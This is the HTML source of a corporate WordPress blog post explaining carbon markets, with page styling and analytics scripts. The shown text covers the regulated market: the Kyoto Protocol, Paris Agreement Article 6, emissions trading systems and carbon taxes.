.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://allcottrading.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://allcottrading.com/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://allcottrading.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://allcottrading.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.0.2' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://allcottrading.com/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.8.2' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://allcottrading.com/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.8.2' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://allcottrading.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.14' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://allcottrading.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://allcottrading.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.13.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://allcottrading.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://allcottrading.com/wp-content/uploads/elementor/css/post-5.css?ver=1686663796' media='all' />
<link rel='stylesheet' id='pd-pcf-style-css' href='https://allcottrading.com/wp-content/plugins/blog-posts-and-category-for-elementor//assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://allcottrading.com/wp-content/uploads/elementor/css/global.css?ver=1686663797' media='all' />
<link rel='stylesheet' id='elementor-post-1026-css' href='https://allcottrading.com/wp-content/uploads/elementor/css/post-1026.css?ver=1718191016' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://allcottrading.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.14' media='all' />
<link rel='stylesheet' id='elementor-post-39-css' href='https://allcottrading.com/wp-content/uploads/elementor/css/post-39.css?ver=1718200007' media='all' />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='https://allcottrading.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='https://allcottrading.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uacf7-column-css' href='https://allcottrading.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/column/grid/columns.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uacf7-country-select-main-css' href='https://allcottrading.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/countrySelect.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uacf7-country-select-style-css' href='https://allcottrading.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://allcottrading.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.7.4' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://allcottrading.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://allcottrading.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://allcottrading.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://allcottrading.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://allcottrading.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-MJPCHP4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allcottrading.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MJPCHP4");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://allcottrading.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allcottrading.com/wp-json/wp/v2/posts/6027" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allcottrading.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://allcottrading.com/?p=6027' />
<meta name="generator" content="Site Kit by Google 1.158.0" /><!-- HFCM by 99 Robots - Snippet # 1: navbar-scroll -->
<script>
window.onscroll = function() {scrollFunction()};

function scrollFunction() {
  if (document.body.scrollTop > 80 || document.documentElement.scrollTop > 80) {
    document.getElementById("Navbar").style.opacity = "1";
		document.getElementById("Navbar").style.transition = "all 0.4s";
  } else {
    document.getElementById("Navbar").style.opacity = "0.7";
		document.getElementById("Navbar").style.transition = "all 0.4s";
  }
}
</script>
<!-- /end HFCM by 99 Robots -->
        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                    </style>
		<meta name="generator" content="Elementor 3.13.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1SLJWMRV94"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1SLJWMRV94');
</script><link rel="icon" href="https://allcottrading.com/wp-content/uploads/2022/03/cropped-ALLCOT-Trading-V.2.2-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://allcottrading.com/wp-content/uploads/2022/03/cropped-ALLCOT-Trading-V.2.2-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allcottrading.com/wp-content/uploads/2022/03/cropped-ALLCOT-Trading-V.2.2-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://allcottrading.com/wp-content/uploads/2022/03/cropped-ALLCOT-Trading-V.2.2-icon-270x270.png" />
		<style id="wp-custom-css">
			.Navbar{
position: fixed;
	margin-top:-10px;
	width:100%;
	height:85px;
	background-color:white;
	opacity:0.7;
	transition-duration:0.4s;
box-shadow: 2px 2px 6px rgba(53, 53, 53, 0.869);
}

.wglanguage-name {
	display:none;
}

#delivery-date {
	margin-top:0px;
}

#textAreaC {
	height: 200px;
}

@media only screen and (max-width: 500px) {
  #homeText {
    font-size:30px;
  }
}

@media only screen and (max-width: 900px) {
  #headerHome {
    background-image:url("https://res.cloudinary.com/dbv6dgwez/image/upload/v1646070733/Allcot%20Trading/Wordpress/digital-screen-with-environment-day-1-scaled_zfgauu.jpg");
		background-repeat:no-repeat;
		background-position:center;
  }
}

.entry-content{text-align:justify;}
.clear{text-align:justify;}

.ast-single-post .entry-content a {
	text-decoration:none;
}
		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-6027 single-format-standard wp-custom-logo wp-theme-astra rttpg rttpg-7.8.2 radius-frontend rttpg-body-wrap rttpg-flaticon ehf-header ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-plain-container ast-no-sidebar astra-4.0.2 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-5">


<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://allcottrading.com" title="ALLCOT Trading" rel="home">ALLCOT Trading</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="1026" class="elementor elementor-1026">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-baa77e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="baa77e4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-205a97d" data-id="205a97d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a3231dd elementor-widget elementor-widget-image" data-id="a3231dd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://allcottrading.com/">
							<img width="300" height="125" src="https://allcottrading.com/wp-content/uploads/2022/03/logo-2-modified-300x125.png" class="attachment-medium size-medium wp-image-1027" alt="" srcset="https://allcottrading.com/wp-content/uploads/2022/03/logo-2-modified-300x125.png 300w, https://allcottrading.com/wp-content/uploads/2022/03/logo-2-modified-1024x427.png 1024w, https://allcottrading.com/wp-content/uploads/2022/03/logo-2-modified-768x320.png 768w, https://allcottrading.com/wp-content/uploads/2022/03/logo-2-modified-1536x641.png 1536w, https://allcottrading.com/wp-content/uploads/2022/03/logo-2-modified-2048x854.png 2048w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7a1c806" data-id="7a1c806" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
							</div>
				</header>

		<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-6027 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized-en tag-carbon-markets tag-regulatory-carbon-markets tag-voluntary-carbon-markets ast-article-single" id="post-6027" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- single-layout-1">

	
	
		<header class="entry-header ">

			
			<div class="post-thumb-img-content post-thumb"><img width="1024" height="480" src="https://allcottrading.com/wp-content/uploads/2023/07/Carbon-Markets-how-they-work-and-their-differences-1024x480.png" class="attachment-large size-large wp-post-image" alt="Carbon Markets: how they work and their differences" itemprop="image" decoding="async" srcset="https://allcottrading.com/wp-content/uploads/2023/07/Carbon-Markets-how-they-work-and-their-differences-1024x480.png 1024w, https://allcottrading.com/wp-content/uploads/2023/07/Carbon-Markets-how-they-work-and-their-differences-300x141.png 300w, https://allcottrading.com/wp-content/uploads/2023/07/Carbon-Markets-how-they-work-and-their-differences-768x360.png 768w, https://allcottrading.com/wp-content/uploads/2023/07/Carbon-Markets-how-they-work-and-their-differences.png 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></div><h1 class="entry-title" itemprop="headline">Carbon Markets: how they work and their differences</h1><div class="entry-meta"><span class="ast-terms-link"><a href="https://allcottrading.com/category/uncategorized-en/">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Communication"
				href="https://allcottrading.com/author/allcot-trading/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>Communication</span>
			</a>
		</span>

		 / <span class="posted-on"><span class="published" itemprop="datePublished"> July 25, 2023</span><span class="updated" itemprop="dateModified"> July 25, 2023</span></span></div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		
<h2 class="wp-block-heading">Introduction to carbon markets</h2>



<p>Climate change has become one of the most critical challenges facing our society today. To address this problem, different approaches have arisen, amongst them, <strong>carbon markets</strong>. Greenhouse gas (GHG) transactions have been recorded since the 1990s, but it was not until 2005, with the entry into force of the <a href="https://unfccc.int/es/kyoto_protocol" target="_blank" rel="noreferrer noopener">Kyoto Protocol</a> and the launch of national GHG <a href="https://www.miteco.gob.es/en/cambio-climatico/temas/comercio-de-derechos-de-emision/que-es-el-comercio-de-derechos-de-emision.aspx" target="_blank" rel="noreferrer noopener">emissions trading systems</a>, that these markets were boosted.</p>



<p>Carbon markets seek to reduce GHG emissions and promote the transition to a more sustainable economy. Today we can talk about two markets: <strong>regulated and voluntary</strong>. In this article we will explore how these markets work and what differentiates them.</p>



<h2 class="wp-block-heading">Regulated market</h2>



<p>The regulated carbon market is characterized by the imposition of legal limits and restrictions in order to regulate GHG emissions emitted by companies and industries in specific sectors. These limitations may include an emissions cap or the application of a carbon tax. <strong>The main objective of the regulated market is to achieve significant and quantifiable reductions in carbon emissions through legally enforceable measures.</strong></p>



<p>There are bodies and agreements that provide guidance and standards for regulated markets, some of the most relevant of these being the following:</p>



<p>From an international standpoint, we have the markets under the <strong>Kyoto Protocol</strong> that allowed developed countries to credit reductions from projects conducted in developing countries. On the other hand, we have the <a href="https://unfccc.int/process-and-meetings/the-paris-agreement" target="_blank" rel="noreferrer noopener">Paris Agreement</a>, which generally proposes two cooperative mechanisms that create two new carbon markets, through its <strong>Article 6</strong>.</p>



<p>Then, at the national and regional level, we have, for example, the <a href="https://www.epa.gov/emissions-trading-resources/how-do-emissions-trading-programs-work#:~:text=Limit%20on%20Pollution%20Emissions,of%20an%20emissions%20trading%20program." target="_blank" rel="noreferrer noopener">Emissions Trading System (ETS)</a>, a market-based instrument that allows governments to reduce Greenhouse Gas (GHG) emissions. In this case, each government sets a limit on the GHG emissions that one or more economic sectors can generate. Regulated companies must hold allowances to support their GHG emissions. Under this market, if companies do not comply, they could be penalized with fines. The goal of the system is to contribute to the fulfillment of each country&#8217;s reduction target, established under the <strong>Paris Agreement</strong>.</p>



<figure class="wp-block-image aligncenter size-full is-resized"><img decoding="async" src="https://allcottrading.com/wp-content/uploads/2023/07/Carbon-Markets-how-an-emission-trading-system-works-1.png" alt="Carbon Markets how an emission trading system works" class="wp-image-6036" width="567" height="414" srcset="https://allcottrading.com/wp-content/uploads/2023/07/Carbon-Markets-how-an-emission-trading-system-works-1.png 756w, https://allcottrading.com/wp-content/uploads/2023/07/Carbon-Markets-how-an-emission-trading-system-works-1-300x219.png 300w" sizes="(max-width: 567px) 100vw, 567px" /></figure>



<p>Another mechanism within the regulated market is the <a href="https://www.worldbank.org/en/news/feature/2014/06/11/what-does-it-mean-to-put-a-price-on-carbon" target="_blank" rel="noreferrer noopener">carbon tax</a>, whose approach is simpler, as it establishes a price by defining a fee on GHG emissions in the sectors it regulates.</p>



<p>It is important to note that specific oversight and controls may vary by country and the regulatory system in place. Each jurisdiction may have its own government agencies and governance structures in charge of market administration and control.</p>



